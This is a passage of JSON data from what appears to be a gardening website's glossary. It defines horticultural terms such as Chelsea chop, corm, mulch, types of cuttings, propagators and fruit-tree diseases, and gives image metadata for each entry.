floppy plants under control and extend their flowering season. Named after the RHS Chelsea Flower Show in late May because the task's timing coincides. Cut back the flower stems by up to a half (the taller the variety the more you can cut it back) for new compact growth and later flowers. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/978769ea-f772-403f-a421-7a6af78e5998/Chelsea-chop-PUB0038169-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"cdcead2a-c532-4496-b03e-ec6456b87ffb","id":5,"displayOrder":6,"parentId":0,"modified":"2021-07-20T10:55:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":8,"keyword":"corm","content":"A \u003Cstrong>corm\u003C/strong> is a bulb-like, underground swollen plant stem or stem base, usually surrounded by papery skin (tunic). See crocus, crocosmia and gladiolus.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/4cd195d3-bd7a-4548-ad5b-e1c882ef3cf3/Corm-PUB0040445-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"1d14d12d-c0e0-4ce0-9674-81b9f075d2ff","id":7,"displayOrder":8,"parentId":0,"modified":"2021-07-20T10:55:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":10,"keyword":"deadheading","content":"\u003Cstrong>Deadheading\u003C/strong> is the removal of flowers from plants when they have faded or died. It is done to keep plants looking attractive and encourage re-flowering. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/b954a6d1-0974-42b7-9c27-81b7cd602402/Deadheading-PUB0035174-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"aeb9d958-0d19-49da-b302-187d0cc831bb","id":9,"displayOrder":10,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":11,"keyword":"established plants","content":"\u003Cstrong>Established plants\u003C/strong> have been in their current location for two or three years and so have well-developed root systems able to support strong growth with healthy foliage and flowers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7ef679d5-b098-45ea-962c-4b408e4fd8d7/Established-plants-WSY0011849-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"924da9bf-6f4c-42de-88fa-21c9064644b1","id":10,"displayOrder":11,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":12,"keyword":"frost free","content":"\u003Cstrong>Frost-free\u003C/strong> environments, such as a cool greenhouse or conservatory, have a nighttime minimum of 4°C (39°F). This is ideal for plants tolerant of low temperatures, but will not survive being frozen, such as tender plants being overwintered including pelargoniums; frost-tender rooted cuttings such as penstemon; and bedding plants in spring.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c8c816b6-0e94-468c-b351-4b054f1e2c9d/Frost-free-PUB0021515-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"02233a80-9e7c-4fc6-8180-8c85a8cbeb12","id":11,"displayOrder":12,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":13,"keyword":"hardwood cuttings","content":"\u003Cstrong>Hardwood cuttings\u003C/strong> are taken from mid-autumn until late winter from vigorous healthy shoots of the current year's growth - this will be woody but pliable. Use for deciduous climbers, shrubs, trees (including fruit) and some evergreens such as hollies. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ff82d1f5-42e0-4397-9e01-72abcf72e36a/Hardwood-cuttings-PUB0020012-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"81d2aea3-30c6-421b-acaa-3bab6ab9d1aa","id":12,"displayOrder":13,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":14,"keyword":"heated propagator","content":"A \u003Cstrong>heated propagator\u003C/strong> is a portable heated structure with a vented lid and adjustable, constant, thermostatic temperature control. It provides a warm, humid environment to help seeds germinate and cuttings to root quickly.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bef10fbc-75f7-4b21-b1c6-4d88337deb29/Heated-propagator-PUB0033703-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"1fd9fdc3-3bf7-451d-af5f-03b74a13273c","id":13,"displayOrder":14,"parentId":0,"modified":"2023-03-01T10:32:11","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":16,"keyword":"mulch","content":"\u003Cstrong>Mulch\u003C/strong> is a layer of material, at least 5cm (2in) thick, applied to the soil surface in late autumn to late winter (Nov-Feb). It is used to provide frost protection, improve plant growth by adding nutrients or increasing organic matter content, reducing water loss from the soil, for decorative purposes and suppressing weeds. Examples include well-rotted garden compost and manure, chipped bark, gravel, grit and slate chippings.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e625d811-57d7-4f55-9ee2-9871d7ae0da6/Mulch-PUB0029098-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"40357908-210b-4542-8737-a64a3d04af1a","id":15,"displayOrder":16,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":17,"keyword":"multipurpose compost (peat free)","content":"\u003Cstrong>Multipurpose compost \u003C/strong>is a\u003Cstrong> \u003C/strong>growing medium containing a mix of organic materials e.g. composted bark, coir, woodfibre and green compost mixed with with grit, sharp sand and perlite. A mix of coarse and fine particle is needed to create a balanced compost containing enough water and air, which are essential for root growth. Used for a wide range of container grown plants. It is usually bought pre-mixed in bags.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1c02f4cd-0f70-4c5b-8650-12ec2bb6b29f/Multipurpose-compost-PUB0030736-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6aae1a1b-88f8-40f3-8490-8a297c5ad00e","id":16,"displayOrder":17,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":21,"keyword":"propagator","content":"A \u003Cstrong>propagator\u003C/strong> is a portable, lightweight structure usually plastic, with a vented or unvented lid to provide a humid, slightly warmer atmosphere. It is useful to help seeds germinate and root cuttings. It may have adjustable, thermostatic temperature control.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3fbd84fe-5149-41ae-89f2-93a2463d71a4/Propagator-PUB0028344-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"af73d567-d67a-4fef-9fa2-893781960222","id":19,"displayOrder":21,"parentId":0,"modified":"2023-03-30T17:19:40","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":22,"keyword":"rhizomes","content":"\u003Cstrong>Rhizomes\u003C/strong> are creeping swollen root-like structures that are actually adapted stems. Roots, stems with leaves and flowers are produced along its length. See plants such as Anemone nemorosa, bamboo, canna, border iris.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1935a53b-b93f-4833-8aad-2d885490dd37/Rhizomes-PUB0027921-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"70cfcbef-908f-4b88-9610-942a8940d5fb","id":20,"displayOrder":22,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":23,"keyword":"ripe seeds","content":"\u003Cstrong>Ripe seeds\u003C/strong> are hard, usually yellow, brown or black, and contained in a seedpod that can be buff coloured, white or brown and dry. Ripe seeds usually eject the seedpod easily and naturally.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bce2a6c9-bc9d-4f8f-98d9-e8007bb2d738/Ripe-seeds-MAR0050891-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"22401516-7cf5-480e-92c9-db5b3a73ec6c","id":21,"displayOrder":23,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":24,"keyword":"rosettes","content":"\u003Cstrong>Rosettes\u003C/strong> are the circular arrangement of flower petals; or a cluster of leaves radiating from approximately the same point usually around a stem. Examples include aeonium and most succulent plants, African violets, primula, sempervivums.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/fa46388e-b691-4fe8-a7c0-0d4770615380/Rosettes-TSC1762-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"feb65bfe-6245-40fb-ad19-40225b852dbe","id":22,"displayOrder":24,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":25,"keyword":"Seed compost","content":"Seed compost is a free-draining compost formulated for germinating seed. It often contains a mix of fine materials including sterilised loam, coir, coarse sand or grit. It contains low levels of nutrients, as high levels could damage seedlings.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0661c90c-cd28-42e9-8533-341dce278ce3/Seed-compost-PUB0031328-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"90901f15-9071-4baf-8cbe-a2eee3b95db6","id":23,"displayOrder":25,"parentId":0,"modified":"2025-02-10T14:45:50","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":26,"keyword":"seed tray","content":"A \u003Cstrong>seed tray\u003C/strong> is a shallow, vertical-sided, rigid plastic or wooden tray with drainage holes in the base. It contains enough compost for seeds to germinate and grow into seedings, but then they'll need transfering into pots.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/07416365-e6f3-4bf6-ae0e-33831759f912/Seed-tray-PUB0026252-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d38a13be-2c34-4056-b382-cf9935509a3e","id":24,"displayOrder":26,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":27,"keyword":"seedlings","content":"A \u003Cstrong>seedling\u003C/strong> is a young plant grown from seed.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5803b0c3-a68c-424f-b367-e9f0c596151e/Seedlings-PUB0030795-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d76251bc-e0a8-4e46-a7de-29dd2d092e6e","id":25,"displayOrder":27,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":28,"keyword":"semi-ripe cuttings","content":"\u003Cstrong>Semi ripe cuttings\u003C/strong> are taken from summer to mid-autumn (Jul-Sep) from healthy stems grown this season. The base of the cutting is firm, while the tip is still soft. Use for climbers, herbs, evergreen shrubs, conifers and hedging plants.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/63b8d1d1-37cb-4c20-8f5d-7c0c38d15e50/Semi-ripe-cutting-PUB0003200-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ad8a0a0e-c185-4138-bbde-3cc36f8925e7","id":26,"displayOrder":28,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":29,"keyword":"severe frost","content":"A \u003Cstrong>severe frost\u003C/strong> is a frost with a temperature below -5°C (23°F).","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bd7dc12a-f9bb-40b8-98e0-ce1e154ccb39/Severe-frost-PUB0011015-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b5ea13cc-8e84-465e-b5ae-953dcc18ba20","id":27,"displayOrder":29,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":31,"keyword":"softwood cuttings","content":"\u003Cstrong>Softwood cuttings\u003C/strong> are taken from spring to early summer (Apr-Jun), using material from the soft and flexible young shoot tips from this seasons growth, which root readily. Use for hardy and tender perennials, deciduous shrubs, climbers and some trees.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d03b68e7-4504-44e5-95a7-921b65e9ce08/Softwood-cutting-PUB0028166-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5b463c34-1cec-4331-b97b-ca352b301dce","id":28,"displayOrder":31,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":32,"keyword":"Soil-based compost","content":"Soil-based compost is a potting compost that includes sterilised soil/loam in the mix. As loam contains sand, silt and clay, it does not rot down like organic materials, so adding soil/loam to compost ensures it is longer lasting &ndash; it is often used for shrubs in pots and will last 3&ndash;4 years without the need to be replaced.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/17b88403-8cd5-4e0d-bafa-87f67da67d80/Soil-based-compost-PUB0016382-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5c21297d-4450-4596-ba8d-33fde19dcf43","id":29,"displayOrder":32,"parentId":0,"modified":"2025-02-10T14:46:56","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":33,"keyword":"sucker","content":"\u003Cstrong>Suckers\u003C/strong> are growths that appear from the root systems of many trees and shrubs such as lilac, cherries, Robinia. On grafted plants such as roses, suckers can grow from below the graft union, on the rootstock material. Suckers are usually removed by gently pulling off when young.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/32fb1182-698c-42ad-90cf-9e261f0b1b42/Sucker-PUB0004502-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b10144be-8c14-4700-b98e-e1b42f462d23","id":30,"displayOrder":33,"parentId":0,"modified":"2024-06-05T16:19:43","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":34,"keyword":"Tuber","content":"Tubers are swollen, usually underground, parts of a stem or root used by a plant to store food. They allow plants to survive through dormancy or tough conditions, such as winter or drought. Examples include potatoes, dahlias and cyclamen.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6afc221b-59a8-4e7a-ba30-d1c459f5ec61/glossary-tuber-of-a-dahlia?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"725d6fb2-c544-4ce3-9319-cfd1e56e75ff","id":31,"displayOrder":34,"parentId":0,"modified":"2025-02-12T11:21:42","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":35,"keyword":"twine","content":"\u003Cstrong>Twine\u003C/strong> is a soft, fine loosely woven string treated with preservatives for outdoor use. Used for tying in climbers and other plants to supports. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/24bdd7d6-92a1-4dc2-a89c-7b6a2681b06f/Twine-PUB0034009-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6d9f147a-7a68-4ede-b6f4-c45da1d711bb","id":32,"displayOrder":35,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":37,"keyword":"cane","content":"A \u003Cstrong>cane\u003C/strong> is a slender, straight, length of woody plant material, usually bamboo. Canes are primarily used as plant supports.&nbsp;The fruiting stems of blackberries, raspberries and hybrid berries (such as loganberries and tayberries) are also known as canes, so these crops are often referred to as cane fruit.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/9941bb78-8166-4da6-9a36-eb7459170eaf/Cane-PUB0031714-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ccdfc71a-a1b4-4b1d-ac35-92da0af33933","id":34,"displayOrder":37,"parentId":0,"modified":"2022-10-10T13:57:11","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":39,"keyword":"sharp sand","content":"\u003Cstrong>Sharp sand\u003C/strong> is washed, gritty sand used in potting compost mixes, This is sold for gardening and is not the same as builders sharp sand.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a3d1633e-51bc-4d03-a06b-34b277c513bc","id":35,"displayOrder":30,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":40,"keyword":"apical dominance","content":"The process by which the topmost \u003Cstrong>(apical) bud\u003C/strong> on a shoot suppresses the growth of buds lower down. It can be suppressed by removing the shoot tip (and apical bud) by pinching out or pruning, which allows the lower buds to sprout, creating bushier, branched growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ebc69478-66d0-4c73-a255-79a81fd8b61e","id":36,"displayOrder":0,"parentId":0,"modified":"2023-03-22T12:26:30","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":41,"keyword":"Apple scab","content":"This fungal disease causes dark, scabby marks on the fruit and leaves of apple trees and a few related ornamental trees and shrubs. It spreads by airborne or rain-splashed spores and survives the winter on fallen leaves and infected twigs","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c6082db2-1a77-4f3d-99c0-40b4fa8549b7/Apple-scab-ADV0000403-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"bc91b11c-4c92-4d72-970a-79645149d512","id":37,"displayOrder":0,"parentId":0,"modified":"2023-03-22T11:47:24","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":43,"keyword":"apple canker","content":"This fungal disease causes disfiguring, sunken patches of dead bark on apple and some other trees. Infection often enters via wounds or buds. New shoots may die and wilt, leaves may discolour and affected fruits may rot.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c402ab39-a2e0-4674-868a-570acb94d2db/apple-canker-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c2f9b680-a378-45e4-a7ff-eea1e9b74b20","id":39,"displayOrder":0,"parentId":0,"modified":"2022-10-11T09:27:29","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":44,"keyword":"apple sawfly","content":"These are small winged insects, related to bees, wasps and ants. Their caterpillar-like larvae feed beneath the skin of developing apples, causing tell-tale scarring, before burrowing into the fruit.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f0aa67cd-22c4-48d2-8291-78d176d4054f/Apple-sawfly-PUB0026771-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"63c66149-2811-4ca0-a7f8-873dcd01bf6b","id":40,"displayOrder":0,"parentId":0,"modified":"2021-07-19T15:12:56","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":45,"keyword":"Sawfly","content":"Sawfly are small winged insects, related to bees, wasps and ants. Their caterpillar-like larvae feed on the leaves or fruits of certain plants, including apples, gooseberries and Solomen&rsquo;s seal.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/490b4dcc-edc0-4ac9-a13c-0d446831d27e/Sawfly-Large-rose-sawfly-larvae-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"54098f07-8791-4746-afba-49255a173fe2","id":41,"displayOrder":0,"parentId":0,"modified":"2021-07-19T15:37:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":46,"keyword":"Bare-root","content":"These have been lifted from the ground while dormant, with little or no soil around their roots. Various plants may be available \u003Cstrong>bare root\u003C/strong>, including fruit trees, hedging plants and some perennials. They are generally cheaper than plants in containers, but are only available in winter/early spring, while dormant","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/212a7ec2-3a54-4fd6-a1ff-ca4868ab9b75/Bare-root-PUB0025493-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ab4ae9e7-ac0a-474f-996b-c519e2836ac7","id":42,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":47,"keyword":"Basal cuttings","content":"These are cuttings taken from strong new shoots sprouting from around the base of a plant, often in spring. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/347d8f49-fa34-4323-bdc7-1fcdf58cf1f2/Basal-softwood-cuttings-PUB0021269-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e9a1d2a2-6653-4939-b81b-783d61128ad6","id":43,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":48,"keyword":"Basal leaf cluster","content":"These leaves grow in a ring around a branch at the junction between last year’s growth and new growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c586e757-a748-4d5a-9af9-6f4b0c25b449/Basal-leaf-cluster-PUB0027219-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"9c022bbb-c7a1-49bf-a5b2-e6866f271b2a","id":44,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":49,"keyword":"Bedding Plants","content":"\u003Cstrong>Bedding plants\u003C/strong> are usually colourful half-hardy, short-lived or annual plants, grown for displays in beds or containers. They may be changed seasonally, with spring, summer and winter bedding displays each using different plants of appropriate hardiness and flowering times. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a9a444fb-5db6-4539-9745-5bab4dda5095/Bedding-plants_KOT0832-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"54d6d64e-812a-4e8d-b0cd-c313c72fa604","id":45,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":50,"keyword":"Biennial bearing","content":"Some fruit trees, particularly apples and pears, crop heavily in one year then produce little or nothing the next. Certain varieties are naturally biennial, but incorrect pruning, weather conditions and soil fertility can be a contributing factor.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/eccbd82c-3dc6-497c-a436-4de8be778b42/Biennial-bearing-PUB0033352-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"1ad8202f-c869-4e01-9990-e6b21449cd82","id":46,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":51,"keyword":"Blanching ","content":"The technique of excluding light from parts of certain edible plants – including rhubarb, celery, leeks, chicory and sea kale – to make them more trender and taste sweeter. The new growth is often elongated and distinctively pale. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a935398c-ff5f-4482-88d6-9cbcfcd20096/Blanching-ADV0000750-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"aef51fbe-7bb2-46a0-98b4-a86535747969","id":47,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":52,"keyword":"Bleeding","content":"The flow of sap, usually from a wound or pruning cut on woody plants. Certain plants are more prone to \u003Cstrong>bleeding\u003C/strong>, including grapevines, acers and birches, so these are best pruned while dormant.\u003Cbr />\r\n\u003Cbr />\r\nSap (which may be discoloured, depending on the cause) bleeding from the bark of trees and shrubs can sometimes be a symptom of disease (e.g. bleeding cankers, acute oak decline), insect infestation (e.g. some wood-boring beetles), woodpecker damage, or adverse growing conditions (e.g. severe drought)","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ef2c07bc-b97a-4686-92bb-c732cea5dfa7","id":48,"displayOrder":0,"parentId":0,"modified":"2022-10-10T13:56:20","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":53,"keyword":"Blossom Thinning ","content":"Either pinch out blossoms individually or cut out alternate clusters with scissors. This is done to reduce the amount of fruit a tree will carry, for various reasons including to improve individual fruit quality and size, to prevent branches breaking under the weight of a heavy crop, or to help balance out uneven biennial cropping.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bd0bbcbd-0ca2-4c2b-9682-da8d364b64f7/Blossom-thinning-_KOT8255-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"10d48bfc-8324-409a-9873-e57355899a6f","id":49,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":54,"keyword":"Brown rot","content":"A fungal disease that can affect apples, pears, plums, cherries and some related fruit and ornamental trees, causing a brown, spreading rot in the fruits, often with light brown pustules of spores 